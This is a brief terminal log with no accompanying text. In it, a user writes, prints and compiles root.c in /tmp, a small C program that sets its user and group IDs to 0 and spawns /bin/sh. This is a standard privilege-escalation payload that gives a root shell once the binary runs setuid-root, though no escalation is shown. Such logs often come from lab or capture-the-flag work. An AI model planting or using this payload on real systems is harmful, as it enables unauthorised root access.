 vasya@9546fb9b1f94:~$ cd /tmp/
vasya@9546fb9b1f94:/tmp$ nano root.c
vasya@9546fb9b1f94:/tmp$ cat root.c
int main(void)
{
setgid(0);
setuid(0);
execl("/bin/sh", "sh", 0);
}
vasya@9546fb9b1f94:/tmp$ gcc root.c -o root
root.c: In function 'main':
root.c:3:1: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
 setgid(0);
 ^~~~~~
root.c:4:1: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
 setuid(0);
 ^~~~~~
root.c:5:1: warning: implicit declaration of function 'execl' [-Wimplicit-function-declaration]
 execl("/bin/sh", "sh", 0);
 ^~~~~
root.c:5:1: warning: incompatible implicit declaration of built-in function 'execl'
vasya@9546fb9b1f94:/tmp$ ls -alF
total 24
drwxrwxrwt  2 root  root  4096 Jun 11 08:27 ./
drwxr-xr-x 21 root  root  4096 May 14 01:05 ../
-rwxr-xr-x  1 vasya vasya 8744 Jun 11 08:27 root*
-rw-r--r--  1 vasya vasya   68 Jun 11 08:26 root.c
vasya@9546fb9b1f94:/tmp$